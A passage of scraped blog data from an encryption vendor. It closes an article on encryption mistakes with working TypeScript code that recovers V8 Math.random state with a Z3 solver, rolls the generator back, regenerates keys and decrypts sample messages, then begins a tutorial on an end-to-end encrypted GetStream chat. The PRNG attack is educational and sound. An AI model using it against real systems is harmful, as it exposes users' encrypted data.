floatToMantissa(numbers[i] + 1)\n        \u002F\u002F On ajoute ici l'équation au solveur\n        solver.add(currentState0.lshr(12).eq(BitVec.val(mantissa, 64)))\n    }\n    \u002F\u002F Check that the solver finds a result\n    if (await solver.check() === 'sat') {\n        const model = solver.model()\n\n        \u002F\u002F we retrieve the values\n        const state0Sol = model.get(targetState0) as BitVecNum\n        const state0 = state0Sol.value()\n        const state1Sol = model.get(targetState1) as BitVecNum\n        const state1 = state1Sol.value()\n\n        interrupt()\n\n        \u002F\u002F and return this state\n        return [state0, state1]\n    }\n\n    throw new Error('could not find solution')\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EOnce the state has been found, the next \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E can be calculated value simply by executing the equivalent of \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fv8\u002Fv8\u002Fblob\u002Fa9f802859bc31e57037b7c293ce8008542ca03d8\u002Fsrc\u002Fbase\u002Futils\u002Frandom-number-generator.h?ref=blog.seald.io#L111\"\u003E\u003Ccode\u003EToDouble\u003C\u002Fcode\u003E\u003C\u002Fa\u003E whose \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fxorshift128.ts?ref=blog.seald.io#L8C1-L8C1\"\u003Eimplementation is available on the project's repository on GitHub\u003C\u002Fa\u003E but adds nothing to the explanation.\u003C\u002Fp\u003E\u003Cp\u003EBy combining these two functions, we can calculate the next \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E: \u003Ccode\u003E0.5602436318742325\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Ch4 id=\"roll-back-the-prng\"\u003ERoll back the PRNG\u003C\u002Fh4\u003E\u003Cp\u003EFrom \u003Ccode\u003Estate0\u003C\u002Fcode\u003E and \u003Ccode\u003Estate1\u003C\u002Fcode\u003E, the next states of V8's PRNG can be calculated by applying XorShift128+, and the previous states by applying \u003Ca href=\"https:\u002F\u002Fblog.securityevaluators.com\u002Fxorshift128-backward-ff3365dc0c17?ref=blog.seald.io\"\u003Ethe inverse function\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EHowever, let us recall that V8 generates the numbers in advance, and outputs them in reverse, so to obtain the previous value of  \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E,\u003Cstrong\u003E the next state of XorShift128+ must be used and not the previous one.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ETo do this, here is an implementation of  XorShift128+ in Javascript:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const xorShift128p = ([seState0, seState1]: State): State =&gt; {\n    let s1: bigint = seState0\n    let s0: bigint = seState1\n    \u002F\u002F BigInt are of arbitrary size, therefore a bitshift to the left just the bigint longer rather than truncate it. BigInt.asUintN allows to simulate a proper bitshift.\n    s1 ^= BigInt.asUintN(64, s1 &lt;&lt; 23n)\n    s1 ^=  s1 &gt;&gt; 17n\n    s1 ^= s0\n    s1 ^= s0 &gt;&gt; 26n\n    return [seState1, s1]\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EIt can then be used to retrieve the previous number by making a loop:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Elet state: State = await findXorShiftStates(numbers)\n\n\u002F\u002F 14 times because there are 4 for the IVs, then 10 for the previous 65 bytes.\nconst previousNumbers = []\nfor (let i = 0; i&lt; 14; i++) {\n    state = xorShift128p(state)\n    previousNumbers.unshift(extractNumberFromState(state))\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 id=\"re-generate-the-key\"\u003ERe-generate the key\u003C\u002Fh4\u003E\u003Cp\u003EFinally, we only need \u003Cstrong\u003Eto encode this numbers array into the corresponding bytes,\u003C\u002Fstrong\u003E slice the key in the right place and decrypt :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst predictedRandom = floatsToBytes(previousNumbers).subarray(0, 64)\n\nconst keyEnc: Buffer = predictedRandom.subarray(0, 32)\nconst keyMAC: Buffer = predictedRandom.subarray(32, 64)\n    \nconsole.log('message1:', checkMacThenDecrypt(encryptedMessage1, keyEnc, keyMAC).toString('utf8'))\nconsole.log('message2:', checkMacThenDecrypt(encryptedMessage2, keyEnc, keyMAC).toString('utf8'))\n\u002F\u002F &gt; Your password is:Se@ld-i5-great\n\u002F\u002F &gt; This PRNG works! Amazing, no need to make a fuss around CSPRNG\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EAnd \u003Cem\u003Evoilà\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\u003Ch3 id=\"conclusion-2\"\u003EConclusion\u003C\u002Fh3\u003E\u003Cp\u003EThis PoC is designed to be broken easily:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003EfloatsToBytes\u003C\u002Fcode\u003E is very easy to reverse, it is made so that there is no reprocessing after the xorshift128+\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Ethe keys are generated consecutively to the IVs,\u003C\u002Fstrong\u003E and this is guaranteed \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fprng.ts?ref=blog.seald.io#L80C1-L80C1\"\u003Ewith a pre-generation of 128 consecutive random bytes in the PRNG\u003C\u002Fa\u003E. If the generations weren't perfectly consecutive, it wouldn't be as easy able to roll back the PRNG, and V8 could eventually refresh the PRNG by changing the seed (which is at most every 64 calls to \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E, which is the size of the cache), \u003Cstrong\u003Ewhich would make breaking more difficult, but by no means impossible.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EAny \"fiddling\" with this algorithm would only slow down the writing of a PoC, but not prevent it.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EIt is therefore imperative to use a cryptographically secure random generator (CSPRNG) ✅.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe full project code is \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Ftree\u002Fmain\u002Fweak-prng?ref=blog.seald.io\"\u003Eavailable on Github\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch2 id=\"conclusion-3\"\u003EConclusion\u003C\u002Fh2\u003E\u003Cp\u003EThis article is not intended to be exhaustive. \u003Cstrong\u003EThe aim is to make developers aware\u003C\u002Fstrong\u003E that using a primitive with a robust name, such as AES, and testing that \u003Ccode\u003Edecrypt\u003C\u002Fcode\u003E works to decrypt \u003Ccode\u003Eencrypt\u003C\u002Fcode\u003E output are not enough.\u003C\u002Fp\u003E\u003Cp\u003EAt Seald, we suggest that developers don't worry about these low-level issues and \u003Cstrong\u003Econcentrate on what's essential: functionality.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E",comment_id:g,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002FVisuel-Seald-bonformat-19.png",featured:b,visibility:c,created_at:"2023-10-23T18:17:33.000+02:00",updated_at:"2023-10-27T10:20:47.000+02:00",published_at:"2023-10-23T18:35:35.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"3-erreurs-courantes-quand-on-implemente-du-chiffrement\",\n  \"en\": \"3-common-mistakes-when-implementing-encryption\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002F3-common-mistakes-when-implementing-encryption\u002F",excerpt:"I'm sometimes asked how secure the algorithms used by Seald are, what their \"security level\" is. In reality, the weakness of a cipher rarely lies in the algorithms used, but in the way they are implemented, or in the way they are combined.\n\nWe sometimes see projects (even well-known ones) in which developers have implemented encryption, armed with their Crypto 101 course, but rarely end up with a robust mechanism. Unfortunately, implementing encryption isn't just about using AES and having a dec",reading_time:16,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Here are 3 examples of cryptographic mechanisms that are not robust, but which may seem so to a non-encryption specialist.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:h,uuid:"274ddd81-cf69-48b2-b5d1-26d76bf20965",title:"Creating an end-to-end encrypted chat with Stream and Seald 🔒💬",slug:"creating-an-end-to-end-encrypted-chat-with-stream-and-seald",html:"\u003Cp\u003EThe original post was written by Sander Goossens, developer at \u003Ca href=\"https:\u002F\u002Fwww.inthepocket.com\u002F?ref=blog.seald.io\"\u003EIn The Pocket\u003C\u002Fa\u003E, you can find it here: \u003Ca href=\"https:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ESander Goossens\u003C\u002Fstrong\u003E: Recently, a client came to us asking for a chat solution with encryption support. After some research, we quickly came to a combined solution of \u003Ca href=\"https:\u002F\u002Fgetstream.io\u002F?ref=blog.seald.io\"\u003E\u003Ccode\u003EGetStream.io\u003C\u002Fcode\u003E\u003C\u002Fa\u003E and \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002F?ref=blog.seald.io\"\u003E\u003Ccode\u003ESeald.io\u003C\u002Fcode\u003E\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-3.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1654\" height=\"1239\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002Fimage-3.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F08\u002Fimage-3.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F08\u002Fimage-3.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-3.png 1654w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Ccode\u003EGetStream.io\u003C\u002Fcode\u003E offers real-time chat messaging with a reliable chat infrastructure and feature-rich SDKs. One of the main selling points of GetStream.io is the availability of UI components out of the box. With support for React Native, React, Android, Flutter, iOS\u002FSwift,... you can quickly create a chat application without the hassle of creating every UI interaction yourself.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"2000\" height=\"1147\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002Fimage-1.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F08\u002Fimage-1.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F08\u002Fimage-1.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-1.png 2379w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Ccode\u003ESeald.io\u003C\u002Fcode\u003E offers end-to-end encryption in Europe. The solution benefits from \u003Ca href=\"https:\u002F\u002Fwww.ssi.gouv.fr\u002Fentreprise\u002Fcertification_cspn\u002Fseald-sdk-goatee-version-2-1\u002F?ref=blog.seald.io\"\u003Ea security visa (CSPN) issued by the ANSSI\u003C\u002Fa\u003E, which ensures you a robust security model. CSPN is the certification of Seald's level of robustness, based on compliance analysis and advanced penetration testing.\u003Cbr\u003E\u003Cbr\u003EEnd-to-end encryption is the most secure technology available, but it is also the most complex and time-consuming to implement (key management, user account recovery, etc.). To simplify its adoption, Seald has developed an SDK associated with an API, which allows you to add end-to-end encryption to your applications in a few lines of code, without any prior knowledge of cryptography.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cem\u003EBecause of the APIs and components SDKs made available by Stream, we can hook the end-to-end encryption of Seald into it.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003EEnough introduction, let's see what we are going to build and how we approached this!\u003C\u002Fp\u003E\u003Chr\u003E\u003Ch2 id=\"goals\"\u003EGoals\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cul\u003E\u003Cli\u003EChat messages should only be readable by the members of a conversation\u003C\u002Fli\u003E\u003Cli\u003EChat messages should not be readable in the Stream admin dashboard\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Chr\u003E\u003Ch2 id=\"services\"\u003EServices\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003EMessaging API\u003C\u002Fcode\u003E custom nodeJS backend to handle all GetStream and Seald server side functionality. Has a postgreSQL database where we store seald users.\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003EUsers API\u003C\u002Fcode\u003E custom nodeJS backend to handle everything concerning users.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fc.tenor.com\u002F4eF0XKHqDB4AAAAC\u002Fmeeting-bored.gif\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Chr\u003E\u003Ch2 id=\"now-to-the-actual-implementation\"\u003ENow to the actual implementation\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cp\u003ELet's start our application with a \u003Ccode\u003Eregistration\u003C\u002Fcode\u003E screen where the user can enter their details. When a user successfully registers, we can authenticate him\u002Fher with our authentication provider.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-14.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003E\u003Cem\u003EThe authentication providers returns with a JWT code that can be used across our full application.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{  \"accessToken\":  \"eyJ2ZXIiOiIxLjAiLCJraWQiOiIzYWMxMTjYwZi0yMzhm...\"}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EWe would like to connect the user to the GetStream servers, thus we need to fetch a JWT token from GetStream. An endpoint in our Messaging API will handle this. Use the user ID from your authentication provider to create a token at GetStream.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eimport { StreamChat } from 'stream-chat';\nconst serverClient = StreamChat.getInstance(STREAM_KEY, STREAM_SECRET);\n\nexport async function getMessagingToken(id: string) {\n  return serverClient.createToken(id);\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EWe will store this \u003Ccode\u003Emessaging token\u003C\u002Fcode\u003E inside our react-native application. \u003Cem\u003EWe are using \u003Ca href=\"https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fzustand?ref=blog.seald.io\"\u003E\u003Ccode\u003EZustand\u003C\u002Fcode\u003E\u003C\u002Fa\u003E ❤️ for this.\u003C\u002Fem\u003E Using this token, we are now able to connect a user to our GetStream client.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-code-card\"\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst client = StreamChat.getInstance(config.stream.apiKey);\n\n const init = useCallback(async () =&gt; {\n    try {\n      \u002F\u002F First disconnect any user that was still connected.\n      await client.disconnectUser();\n      await client.connectUser(\n        {\n          id: connectedUserId,\n        },\n        \u002F\u002F Use the JWT token received from our messaging API endpoint.\n        messagingToken.accessToken,\n      );\n\n      logger.verbose('ChatClient initialized');\n    } catch (error) {\n      logException(error);\n    }\n  }, [messagingToken, connectedUserId, client]);\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cfigcaption\u003EWe call this init function inside our ChatProvider that's wrapping our screens.\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ELet's continue to the next step in our onboarding process. We now need to initialise our \u003Ccode\u003E2FA\u003C\u002Fcode\u003E with Seald. We created a screen where the user can enter his\u002Fher \u003Cstrong\u003Ephone number\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-4.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003EWhen a user enters their phone number, we need to send a challenge that the user can enter on the following screen. We created a custom hook \u003Ccode\u003EuseTwoFactorAuth\u003C\u002Fcode\u003E to handle the setup of 2FA.\u003C\u002Fp\u003E\u003Cp\u003EFor doing actual API calls, we use react-query. I will not deep dive into every custom hook, the 3 hooks below are fetching some data with react-query from our API endpoints.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst { signup, isLoading } = useSignupSeald();\nconst { fetchMe, isLoading: isLoadingFetchMe } = useMeSeald();\nconst { sendChallenge, isLoading: isLoadingSendChallenge } = useSendChallenge();\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EWhen a user does not yet exist, we call the \u003Ccode\u003Esignup\u003C\u002Fcode\u003E endpoint. This endpoint will make sure that the user is saved in our postgreSQL database and that a \u003Ccode\u003ETwoManRuleKey\u003C\u002Fcode\u003E is created and stored in our database. To know more about the protection with the 2-man-rule, you can check the \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002F2-man-rule.html?ref=blog.seald.io#explanation\"\u003E\u003Ccode\u003Edocs\u003C\u002Fcode\u003E\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E  const setup2FA = async (phoneNumber: string) =&gt; {\n    let user: OnboardedUser;\n\n    try {\n      \u002F\u002F The messaging API will be called to fetch an existing seald user, this is needed because the login will also execute this setup2FA hook.\n      user = await fetchMe();\n      \u002F\u002F It's possible that the user early killed the application while the signup was still busy. If we were not able to\n      \u002F\u002F store an activation key, we need to signup the user again to receive one needed for the initiation of the identity.\n      if (!user.activationKey) {\n        user = await signup();\n      }\n      \u002F\u002F eslint-disable-next-line @typescript-eslint\u002Fno-explicit-any\n    } catch (error: any) {\n      \u002F\u002F User does not exist\n      if (error?.error?.type === MessagingApiErrorType.USER_NOT_FOUND) {\n        user = await signup();\n      }\n    }\n  };\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EFor seald to be able to work properly, we need to generate a user licence token in our backend. See \u003Ccode\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002Fuser-licence-token.html?ref=blog.seald.io#licence-token-generation-function\"\u003Edocs\u003C\u002Fa\u003E\u003C\u002Fcode\u003E for more information on how to do this. Whenever the endpoint to fetch the user or to signup the user is called, a licence token will be generated and returned by our API.\u003C\u002Fp\u003E\u003Cp\u003EWhen an existing user returns, the \u003Ccode\u003EfetchMe\u003C\u002Fcode\u003E endpoint will return the following response:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n   \"id\":\"0015r00000OxGgIAAV\",\n   \"isEnrolled\":true,\n   \"sealdId\":\"TESTING_0015r00000OxGgIAAV\",\n   \"twoManRuleKey\":\"VCl2Z0U+LYZ6Fq2rjm40PFrYWlrLDIsSRgGufKo9wJGlxDAU+5mUwji21g2G86GzN3dLKsrdWmYbPZn0QTGa9g==\"\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EWhen a new user is created during signup, the response from the \u003Ccode\u003Esignup\u003C\u002Fcode\u003E endpoint will be:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n   \"activationKey\":\"dbbb72c5-b2c5-47db-ad4c-5dfec91918df:5b1f82d5f3cb073c0103a4aa55bdd900777a4b3b4b89b99d906af533f3358a6e:7f24176eff547227984710ac5b2d858b3a78af509225f5b6cdc41197254dd81a02b16d893b176ffd70c952b87c4ba95a1f98b9f0bc3d0926f117e832fa45a9f3\",\n   \"id\":\"0015r00000Q0DQcAAN\",\n   \"isEnrolled\":false,\n   \"sealdId\":\"TESTING_0015r00000Q0DQcAAN\",\n   \"twoManRuleKey\":\"miSTd8ad7FrtvNSMee+uLDLgj+tYCPf9iENm3CzsytILSw5YuMI1TEOtEF7sU46f4qa6KVF+wb3tU1cdbLzTBA==\"\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ENow that our user is created, we can send the challenge to the user and initiate the seald identity with the activation key.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E if (user) {\n      \u002F\u002F The activation key is the user licence token from seald.\n      const { sealdId, activationKey } = user;\n\n      \u002F\u002F Create session in seald, send challenge to user.\n      await sendChallenge({ phoneNumber });\n\n      if (sealdId &amp;&amp; activationKey) {\n        await seald.initiateIdentity(sealdId, activationKey);\n      }\n    }\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThe sendChallenge will call our Messaging API endpoint that implements the sending of a challenge according to the \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fapi-ssks\u002F?ref=blog.seald.io#headers-of-the-requests\"\u003Especifications\u003C\u002Fa\u003E. Seald will create a \"session\" and this session will be required in the save or retrieve of our seald identity.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n   \"mustAuthenticate\": true,\n   \"twoManRuleKey\":\"miSTd8ad7FrtvNSMee+uLDLgj+tYCPf9iENm3CzsytILSw5YuMI1TEOtEF7sU46f4qa6KVF+wb3tU1cdbLzTBA==\",\n   \"twoManRuleSessionId\":\"c1c2b55f-f119-4a88-8a0d-e95512e3c667\"\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cbr\u003EWe can now continue to our last screen for entering the challenge.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-15.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003EA custom hook will be called when the challenge was entered:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const useSaveOrRetrieveSealdIdentity = () =&gt; {\n  const { updateUser } = useUpdateUser();\n  const { enroll } = useEnroll();\n\n  const sealdId = useStore(state =&gt; state.sealdId);\n  const twoManRuleSessionId = useStore(state =&gt; state.twoManRuleSessionId);\n  const twoManRuleKey = useStore(state =&gt; state.twoManRuleKey);\n  const mustAuthenticate = useStore(state =&gt; state.mustAuthenticate);\n  const userEnrolled = useStore(state =&gt; state.isEnrolled);\n\n  return {\n    saveOrRetrieveIdentity: async (phoneNumber: string, challenge: string) =&gt; {\n      \u002F\u002F Store phone number for later login purposes.\n      await updateUser({ c_recoveryPhoneNumber: phoneNumber });\n\n      \u002F\u002F If user was already enrolled, the identity already exists so we need to retrieve it.\n      \u002F\u002F SSKS will be called, and the identity will be retrieved.\n      if (userEnrolled) {\n        await seald.retrieveIdentity(\n          sealdId,\n          twoManRuleSessionId,\n          twoManRuleKey,\n          challenge,\n          phoneNumber,\n        );\n      } else {\n        await seald.saveIdentity(\n          phoneNumber,\n          twoManRuleKey,\n          sealdId,\n          twoManRuleSessionId,\n          mustAuthenticate,\n          challenge,\n        );\n\n        if (!userEnrolled) {\n          enroll();\n        }\n      }\n    },\n  };\n};\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EWe now have established a secure identity and can use this identity to create secure sessions between two users 🙌\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fc.tenor.com\u002FHJ0iSKwIG28AAAAC\u002Fyes-baby.gif\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Chr\u003E\u003Ch2 id=\"creating-a-secure-chat\"\u003ECreating a secure chat\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cp\u003EGetStream.io offers us very fine UI components that easily integrate in our react-native application. We have modified some components of GetStream, but in this example I will only show the necessary things.\u003C\u002Fp\u003E\u003Cp\u003EWhen creating a screen for the chat, you can start with a basis implementation like this:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003E  import { Channel, Chat } from 'stream-chat-react-native';\n\n  const client = StreamChat.getInstance(config.stream.apiKey);\n  const channel = client.channel(\"messaging\", id, [\"member1\", \"member2\"]);\n\n  return (\n    &lt;Chat client={client}&gt;\n        &lt;Channel channel={channel} \u002F&gt; \u002F\u002F Channel you created between two members.\n    &lt;\u002FChat&gt;\n  );\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cbr\u003EWithout encrypting\u002Fdecrypting any messages, the chat will look like this:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-16.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003EBut we want to be able to send messages encrypted. Therefore, we need to override the \u003Ccode\u003EdoSendMessageRequest\u003C\u002Fcode\u003E method. As you can see, we encrypt our message using an encryption session. This encryption session needs to be created when creating your channel.\u003C\u002Fp\u003E\u003Cp\u003EWhen an encryption session between two users is created, we store the session ID on our channel metadata in getstream, so it can be reused to fetch an encryption session.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003Econst channel = client.channel(\"messaging\", id, [\"member1\", \"member2\"]);\n  await channel.watch();\n\n  let session: EncryptionSession;\n\n  if (channel.data?.session_id) {\n    session = await seald.retrieveEncryptionSession(channel.data.session_id);\n  } else {\n    session = await seald.createEncryptionSession(members.map(member =&gt; member.sealdId));\n    await channel.updatePartial({ set: { session_id: session.sessionId } });\n  }\n\n  const sendMessage = async (_channelId: string, message: Message) =&gt; {\n    const encryptedText = await encryptionSession.encryptMessage(message.text || '');\n    return channel.sendMessage({ ...message, text: encryptedText });\n  };\n  \n  return (\n    &lt;Chat\n      client={client}\n    &gt;\n        &lt;Channel\n          channel={channel}\n          doSendMessageRequest={sendMessage}\n        \u002F&gt;\n    &lt;\u002FChat&gt;\n  );\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cbr\u003EIf we send another message now, you can see that the message text is now encrypted and unreadable.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-17.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003EWe need to override the \u003Ccode\u003EMessageText\u003C\u002Fcode\u003E component to show an unencrypted message.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003Ereturn (\n    &lt;Chat\n      client={client}\n    &gt;\n        &lt;Channel\n          channel={channel}\n          doSendMessageRequest={sendMessage}\n          MessageText={(props: MessageTextProps) =&gt; (\n            &lt;DecryptedMessageText\n              {...props}\n              channel={channel}\n              session={encryptionSession}\n              onError={handleDecryptionError}\n              onFinished={handleDecryptionEnd}\n            \u002F&gt;\n          )}\n        \u002F&gt;\n    &lt;\u002FChat&gt;\n  );\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cbr\u003EOur \u003Ccode\u003EDecryptedMessageText\u003C\u002Fcode\u003E component will use our encryption session to decrypt the message.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003Eimport { useEffect, useRef, useState } from 'react';\nimport { useTranslation } from 'react-i18next';\nimport type { EncryptionSession } from '@seald-io\u002Fsdk\u002Flib\u002Fmain';\nimport type { MessageTextProps, MessageType as Message } from 'stream-chat-react-native';\n\nimport type { LocalChannel } from 'core\u002Fchat\u002Ftypes';\n\ninterface Props extends MessageTextProps {\n  channel: 